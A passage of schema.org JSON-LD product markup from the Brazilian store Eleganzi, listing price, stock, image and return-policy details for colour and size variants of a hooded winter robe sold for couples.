  "sku": "28761185-women-hooded-pink-l",
  
  "priceCurrency" : "BRL" ,
  "price": "279.9",
  "priceValidUntil": "2026-04-30",
  
  
  "priceSpecification": {
    "@type": "UnitPriceSpecification",
    "price": "329.9",
    "priceCurrency": "BRL",
    "priceType": "https://schema.org/ListPrice"
  },
  
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "Rosa Feminino / PP",
  "url" : "https://www.eleganzi.com.br/products/robe-de-inverno-ela-ele?variant=39409273864267",
  
  "image": "https://www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-8046420.jpg?v=1753450561",

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://www.eleganzi.com.br/policies/refund-policy",
    
    
    

    "applicableCountry": "ZZ",
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "BRL"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Eleganzi"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39409273897035,

  "sku": "28761185-women-hooded-pink-m",
  
  "priceCurrency" : "BRL" ,
  "price": "279.9",
  "priceValidUntil": "2026-04-30",
  
  
  "priceSpecification": {
    "@type": "UnitPriceSpecification",
    "price": "329.9",
    "priceCurrency": "BRL",
    "priceType": "https://schema.org/ListPrice"
  },
  
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "Rosa Feminino / P",
  "url" : "https://www.eleganzi.com.br/products/robe-de-inverno-ela-ele?variant=39409273897035",
  
  "image": "https://www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-8046420.jpg?v=1753450561",

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://www.eleganzi.com.br/policies/refund-policy",
    
    
    

    "applicableCountry": "ZZ",
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "BRL"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Eleganzi"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39409273831499,

  "sku": "28761185-women-hooded-pink-xl",
  
  "priceCurrency" : "BRL" ,
  "price": "279.9",
  "priceValidUntil": "2026-04-30",
  
  
  "priceSpecification": {
    "@type": "UnitPriceSpecification",
    "price": "329.9",
    "priceCurrency": "BRL",
    "priceType": "https://schema.org/ListPrice"
  },
  
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "Rosa Feminino / M",
  "url" : "https://www.eleganzi.com.br/products/robe-de-inverno-ela-ele?variant=39409273831499",
  
  "image": "https://www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-8046420.jpg?v=1753450561",

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://www.eleganzi.com.br/policies/refund-policy",
    
    
    

    "applicableCountry": "ZZ",
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "BRL"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Eleganzi"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39409273798731,

  "sku": "28761185-women-hooded-grey-l",
  
  "priceCurrency" : "BRL" ,
  "price": "279.9",
  "priceValidUntil": "2026-04-30",
  
  
  "priceSpecification": {
    "@type": "UnitPriceSpecification",
    "price": "329.9",
    "priceCurrency": "BRL",
    "priceType": "https://schema.org/ListPrice"
  },
  
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "Cinza Feminino / PP",
  "url" : "https://www.eleganzi.com.br/products/robe-de-inverno-ela-ele?variant=39409273798731",
  
  "image": "https://www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-2444455.jpg?v=1753450562",

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://www.eleganzi.com.br/policies/refund-policy",
    
    
    

    "applicableCountry": "ZZ",
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "BRL"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Eleganzi"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39409273307211,

  "sku": "28761185-women-hooded-grey-m",
  
  "priceCurrency" : "BRL" ,
  "price": "279.9",
  "priceValidUntil": "2026-04-30",
  
  
  "priceSpecification": {
    "@type": "UnitPriceSpecification",
    "price": "329.9",
    "priceCurrency": "BRL",
    "priceType": "https://schema.org/ListPrice"
  },
  
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "Cinza Feminino / P",
  "url" : "https://www.eleganzi.com.br/products/robe-de-inverno-ela-ele?variant=39409273307211",
  
  "image": "https://www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-2444455.jpg?v=1753450562",

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://www.eleganzi.com.br/policies/refund-policy",
    
    
    

    "applicableCountry": "ZZ",
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "BRL"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Eleganzi"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39409273765963,

  "sku": "28761185-women-hooded-grey-xl",
  
  "priceCurrency" : "BRL" ,
  "price": "279.9",
  "priceValidUntil": "2026-04-30",
  
  
  "priceSpecification": {
    "@type": "UnitPriceSpecification",
    "price": "329.9",
    "priceCurrency": "BRL",
    "priceType": "https://schema.org/ListPrice"
  },
  
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "Cinza Feminino / M",
  "url" : "https://www.eleganzi.com.br/products/robe-de-inverno-ela-ele?variant=39409273765963",
  
  "image": "https://www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-2444455.jpg?v=1753450562",

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://www.eleganzi.com.br/policies/refund-policy",
    
    
    

    "applicableCountry": "ZZ",
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "BRL"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Eleganzi"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39409273372747,

  "sku": "28761185-men-hooded-grey-l",
  
  "priceCurrency" : "BRL" ,
  "price": "279.9",
  "priceValidUntil": "2026-04-30",
  
  
  "priceSpecification": {
    "@type": "UnitPriceSpecification",
    "price": "329.9",
    "priceCurrency": "BRL",
    "priceType": "https://schema.org/ListPrice"
  },
  
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "Cinza Masculino / PP",
  "url" : "https://www.eleganzi.com.br/products/robe-de-inverno-ela-ele?variant=39409273372747",
  
  "image": "https://www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-9450842.jpg?v=1753450563",

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://www.eleganzi.com.br/policies/refund-policy",
    
    
    

    "applicableCountry": "ZZ",
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "BRL"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Eleganzi"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39409273405515,

  "sku": "28761185-men-hooded-grey-m",
  
  "priceCurrency" : "BRL" ,
  "price": "279.9",
  "priceValidUntil": "2026-04-30",
  
  
  "priceSpecification": {
    "@type": "UnitPriceSpecification",
    "price": "329.9",
    "priceCurrency": "BRL",
    "priceType": "https://schema.org/ListPrice"
  },
  
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "Cinza Masculino / P",
  "url" : "https://www.eleganzi.com.br/products/robe-de-inverno-ela-ele?variant=39409273405515",
  
  "image": "https://www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-9450842.jpg?v=1753450563",

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://www.eleganzi.com.br/policies/refund-policy",
    
    
    

    "applicableCountry": "ZZ",
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "BRL"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Eleganzi"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39409273339979,

  "sku": "28761185-men-hooded-grey-xl",
  
  "priceCurrency" : "BRL" ,
  "price": "279.9",
  "priceValidUntil": "2026-04-30",
  
  
  "priceSpecification": {
    "@type": "UnitPriceSpecification",
    "price": "329.9",
    "priceCurrency": "BRL",
    "priceType": "https://schema.org/ListPrice"
  },
  
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "Cinza Masculino / M",
  "url" : "https://www.eleganzi.com.br/products/robe-de-inverno-ela-ele?variant=39409273339979",
  
  "image": "https://www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-9450842.jpg?v=1753450563",

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://www.eleganzi.com.br/policies/refund-policy",
    
    
    

    "applicableCountry": "ZZ",
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "BRL"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Eleganzi"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39409273602123,

  "sku": "28761185-women-hooded-wine-l",
  
  "priceCurrency" : "BRL" ,
  "price": "279.9",
  "priceValidUntil": "2026-04-30",
  
  
  "priceSpecification": {
    "@type": "UnitPriceSpecification",
    "price": "329.9",
    "priceCurrency": "BRL",
    "priceType": "https://schema.org/ListPrice"
  },
  
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "Vermelho Feminino / PP",
  "url" : "https://www.eleganzi.com.br/products/robe-de-inverno-ela-ele?variant=39409273602123",
  
  "image": "https://www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-1328902.jpg?v=1753450563",

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://www.eleganzi.com.br/policies/refund-policy",
    
    
    

    "applicableCountry": "ZZ",
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "BRL"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Eleganzi"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39409273634891,

  "sku": "28761185-women-hooded-wine-m",
  
  "priceCurrency" : "BRL" ,
  "price": "279.9",
  "priceValidUntil": "2026-04-30",
  
  
  "priceSpecification": {
    "@type": "UnitPriceSpecification",
    "price": "329.9",
    "priceCurrency": "BRL",
    "priceType": "https://schema.org/ListPrice"
  },
  
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "Vermelho Feminino / P",
  "url" : "https://www.eleganzi.com.br/products/robe-de-inverno-ela-ele?variant=39409273634891",
  
  "image": "https://www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-1328902.jpg?v=1753450563",

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://www.eleganzi.com.br/policies/refund-policy",
    
    
    

    "applicableCountry": "ZZ",
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "BRL"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Eleganzi"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39409273569355,

  "sku": "28761185-women-hooded-wine-xl",
  
  "priceCurrency" : "BRL" ,
  "price": "279.9",
  "priceValidUntil": "2026-04-30",
  
  
  "priceSpecification": {
    "@type": "UnitPriceSpecification",
    "price": "329.9",
    "priceCurrency": "BRL",
    "priceType": "https://schema.org/ListPrice"
  },
  
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "Vermelho Feminino / M",
  "url" : "https://www.eleganzi.com.br/products/robe-de-inverno-ela-ele?variant=39409273569355",
  
  "image": "https://www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-1328902.jpg?v=1753450563",

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://www.eleganzi.com.br/policies/refund-policy",
    
    
    

    "applicableCountry": "ZZ",
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "BRL"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Eleganzi"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39409273700427,

  "sku": "28761185-men-hooded-wine-l",
  
  "priceCurrency" : "BRL" ,
  "price": "279.9",
  "priceValidUntil": "2026-04-30",
  
  
  "priceSpecification": {
    "@type": "UnitPriceSpecification",
    "price": "329.9",
    "priceCurrency": "BRL",
    "priceType": "https://schema.org/ListPrice"
  },
  
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "Vermelho Masculino / PP",
  "url" : "https://www.eleganzi.com.br/products/robe-de-inverno-ela-ele?variant=39409273700427",
  
  "image": "https://www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-6550917.jpg?v=1753450562",

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://www.eleganzi.com.br/policies/refund-policy",
    
    
    

    "applicableCountry": "ZZ",
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "BRL"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Eleganzi"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39409273733195,

  "sku": "28761185-men-hooded-wine-m",
  
  "priceCurrency" : "BRL" ,
  "price": "279.9",
  "priceValidUntil": "2026-04-30",
  
  
  "priceSpecification": {
    "@type": "UnitPriceSpecification",
    "price": "329.9",
    "priceCurrency": "BRL",
    "priceType": "https://schema.org/ListPrice"
  },
  
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "Vermelho Masculino / P",
  "url" : "https://www.eleganzi.com.br/products/robe-de-inverno-ela-ele?variant=39409273733195",
  
  "image": "https://www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-6550917.jpg?v=1753450562",

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://www.eleganzi.com.br/policies/refund-policy",
    
    
    

    "applicableCountry": "ZZ",
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "BRL"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Eleganzi"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39409273667659,

  "sku": "28761185-men-hooded-wine-xl",
  
  "priceCurrency" : "BRL" ,
  "price": "279.9",
  "priceValidUntil": "2026-04-30",
  
  
  "priceSpecification": {
    "@type": "UnitPriceSpecification",
    "price": "329.9",
    "priceCurrency": "BRL",
    "priceType": "https://schema.org/ListPrice"
  },
  
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "Vermelho Masculino / M",
  "url" : "https://www.eleganzi.com.br/products/robe-de-inverno-ela-ele?variant=39409273667659",
  
  "image": "https://www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-6550917.jpg?v=1753450562",

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://www.eleganzi.com.br/policies/refund-policy",
    
    
    

    "applicableCountry": "ZZ",
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "BRL"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Eleganzi"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39409273471051,

  "sku": "28761185-women-hooded-coffee-l",
  
  "priceCurrency" : "BRL" ,
  "price": "279.9",
  "priceValidUntil": "2026-04-30",
  
  
  "priceSpecification": {
    "@type": "UnitPriceSpecification",
    "price": "329.9",
    "priceCurrency": "BRL",
    "priceType": "https://schema.org/ListPrice"
  },
  
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "Marrom Feminino / PP",
  "url" : "https://www.eleganzi.com.br/products/robe-de-inverno-ela-ele?variant=39409273471051",
  
  "image": "https://www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-4947439.jpg?v=1753450561",

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://www.eleganzi.com.br/policies/refund-policy",
    
    
    

    "applicableCountry": "ZZ",
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "BRL"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Eleganzi"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39409273503819,

  "sku": "28761185-women-hooded-coffee-m",
  
  "priceCurrency" : "BRL" ,
  "price": "279.9",
  "priceValidUntil": "2026-04-30",
  
  
  "priceSpecification": {
    "@type": "UnitPriceSpecification",
    "price": "329.9",
    "priceCurrency": "BRL",
    "priceType": "https://schema.org/ListPrice"
  },
  
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "Marrom Feminino / P",
  "url" : "https://www.eleganzi.com.br/products/robe-de-inverno-ela-ele?variant=39409273503819",
  
  "image": "https://www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-4947439.jpg?v=1753450561",

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://www.eleganzi.com.br/policies/refund-policy",
    
    
    

    "applicableCountry": "ZZ",
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "BRL"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Eleganzi"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39409273438283,

  "sku": "28761185-women-hooded-coffee-xl",
  
  "priceCurrency" : "BRL" ,
  "price": "279.9",
  "priceValidUntil": "2026-04-30",
  
  
  "priceSpecification": {
    "@type": "UnitPriceSpecification",
    "price": "329.9",
    "priceCurrency": "BRL",
    "priceType": "https://schema.org/ListPrice"
  },
  
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "Marrom Feminino / M",
  "url" : "https://www.eleganzi.com.br/products/robe-de-inverno-ela-ele?variant=39409273438283",
  
  "image": "https://www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-4947439.jpg?v=1753450561",

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://www.eleganzi.com.br/policies/refund-policy",
    
    
    

    "applicableCountry": "ZZ",
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "BRL"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Eleganzi"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39409273241675,

  "sku": "28761185-men-hooded-coffee-l",
  
  "priceCurrency" : "BRL" ,
  "price": "279.9",
  "priceValidUntil": "2026-04-30",
  
  
  "priceSpecification": {
    "@type": "UnitPriceSpecification",
    "price": "329.9",
    "priceCurrency": "BRL",
    "priceType": "https://schema.org/ListPrice"
  },
  
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "Marrom Masculino / PP",
  "url" : "https://www.eleganzi.com.br/products/robe-de-inverno-ela-ele?variant=39409273241675",
  
  "image": "https://www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-4766977.jpg?v=1753450562",

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://www.eleganzi.com.br/policies/refund-policy",
    
    
    

    "applicableCountry": "ZZ",
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "BRL"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Eleganzi"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39409273274443,

  "sku": "28761185-men-hooded-coffee-m",
  
  "priceCurrency" : "BRL" ,
  "price": "279.9",
  "priceValidUntil": "2026-04-30",
  
  
  "priceSpecification": {
    "@type": "UnitPriceSpecification",
    "price": "329.9",
    "priceCurrency": "BRL",
    "priceType": "https://schema.org/ListPrice"
  },
  
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "Marrom Masculino / P",
  "url" : "https://www.eleganzi.com.br/products/robe-de-inverno-ela-ele?variant=39409273274443",
  
  "image": "https://www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-4766977.jpg?v=1753450562",

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://www.eleganzi.com.br/policies/refund-policy",
    
    
    

    "applicableCountry": "ZZ",
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "BRL"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Eleganzi"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39409273536587,

  "sku": "28761185-men-hooded-coffee-xl",
  
  "priceCurrency" : "BRL" ,
  "price": "279.9",
  "priceValidUntil": "2026-04-30",
  
  
  "priceSpecification": {
    "@type": "UnitPriceSpecification",
    "price": "329.9",
    "priceCurrency": "BRL",
    "priceType": "https://schema.org/ListPrice"
  },
  
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "Marrom Masculino / M",
  "url" : "https://www.eleganzi.com.br/products/robe-de-inverno-ela-ele?variant=39409273536587",
  
  "image": "https://www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-4766977.jpg?v=1753450562",

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://www.eleganzi.com.br/policies/refund-policy",
    
    
    

    "applicableCountry": "ZZ",
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "BRL"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Eleganzi"
  }
  }
  ],
  "name": "Robe de Inverno Ela \u0026 Ele","image": "https://www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-4245823.jpg?v=1753450561",








  
  
  
  




  
  
  
  
  
  


  
  
  
  
"aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5.0",
    "ratingCount": "2",
    "bestRating": "5",
    "worstRating": "1"
